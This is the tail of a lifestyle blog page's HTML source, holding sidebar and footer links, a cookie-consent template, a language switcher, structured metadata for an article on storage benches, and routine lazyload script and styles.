			<a href="https://www.xprrtupdates.com/stock-market-investing/" class="image-link media-ratio ar-bunyad-thumb" title="Unleash the Power of Stock Market Investing: Strategies for Maximum Profits"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market Investing"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/stock-market-investing/">Unleash the Power of Stock Market Investing: Strategies for Maximum Profits</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring the Ups and Downs of the Stock Market: A Guide to Investing"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/stocks.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Stock Market"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/ups-and-downs-of-the-stock-market/">Exploring the Ups and Downs of the Stock Market: A Guide to Investing</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/investing-in-mutual-funds/" class="image-link media-ratio ar-bunyad-thumb" title="The Complete Guide to Investing in Mutual Funds"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-24.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Investing in Mutual Funds"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/investing-in-mutual-funds/">The Complete Guide to Investing in Mutual Funds</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Blog Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/finest-luxury-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Finest Luxury Watches That Money Can Buy"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-19.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Finest Luxury Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/finest-luxury-watches/">The Finest Luxury Watches That Money Can Buy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/smart-watches/" class="image-link media-ratio ar-bunyad-thumb" title="The Ultimate Guide to Smart Watches: Everything You Need to Know"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2023/02/career-20.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Smart Watches"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/smart-watches/">The Ultimate Guide to Smart Watches: Everything You Need to Know</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-container"><ul id="menu-quick" class="menu"><li id="menu-item-7427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7427"><a href="https://www.xprrtupdates.com/about-us/">About Us</a></li>
<li id="menu-item-7428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7428"><a href="https://www.xprrtupdates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7429"><a href="https://www.xprrtupdates.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://www.xprrtupdates.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Our Policy</h5></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://www.xprrtupdates.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://www.xprrtupdates.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7399"><a href="https://www.xprrtupdates.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://www.xprrtupdates.com/terms-and-conditions/">Terms and conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					Copyright © 2025 - Xprrtupdates. All Right Reserved.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.xprrtupdates.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.xprrtupdates.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.xprrtupdates.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.xprrtupdates.com/de/storage-benches/"
                         title="Deutsch">
          						  <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> Deutsch                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.xprrtupdates.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img class="trp-flag-image" src="https://www.xprrtupdates.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> Deutsch
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.xprrtupdates.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Store And Style: Enhance Your Home With Functional Storage Benches","url":"https:\/\/www.xprrtupdates.com\/storage-benches\/","image":{"@type":"ImageObject","url":"https:\/\/www.xprrtupdates.com\/wp-content\/uploads\/2024\/03\/storage-benches.png","width":900,"height":500},"datePublished":"2024-03-04T13:13:59+00:00","dateModified":"2024-05-28T06:42:58+00:00","author":{"@type":"Person","name":"Editme"},"publisher":{"@type":"Organization","name":"Xprrtupdates","sameAs":"https:\/\/www.xprrtupdates.com","logo":{"@type":"ImageObject","url":"https:\/\/xprrtupdates.com\/wp-content\/uploads\/2023\/11\/xprrtupdatesb-4-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/storage-benches\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/category\/home-decor\/","name":"Home Decor"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.xprrtupdates.com\/storage-benches\/","name":"Store And Style: Enhance Your Home With Functional Storage Benches"}}]}</script>
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/">xploring the Best Delicious Herbs and Spices with Powerful Health Benefits</a>
					<a href="https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/">Wrist Mastery: The Ultimate Guide to Smart Watches</a>
					<a href="https://www.xprrtupdates.com/web-stories/vans-mountain-view-relaxed-hoodie/">Vans Mountain View Relaxed Hoodie</a>
					<a href="https://www.xprrtupdates.com/web-stories/mens-winter-wear-collection/">Unveiling the Ultimate Men&#8217;s Winter Wear Collection</a>
					<a href="https://www.xprrtupdates.com/web-stories/financial-storm/">Unveiling the Perfect Financial Storm</a>
					<a href="https://www.xprrtupdates.com/web-stories/benefits-essential-rock-salt/">Unlocking the Benefits: Essential Rock Salt Uses in Your Daily Routine</a>
					<a href="https://www.xprrtupdates.com/web-stories/unlock-your-dream-career-tips-and-strategies-to-help-you-succeed/">Unlock Your Dream Career: Tips and Strategies to Help You Succeed</a>
					</amp-story-player>
		</div>
				</div>
		<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.12' type='text/css' media='all' />
<style id='web-stories-carousel-inline-css' type='text/css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media (max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:hsla(0,0%,61%,.25);border-radius:99px;box-shadow:0 0 1px hsla(0,0%,100%,.25);opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list 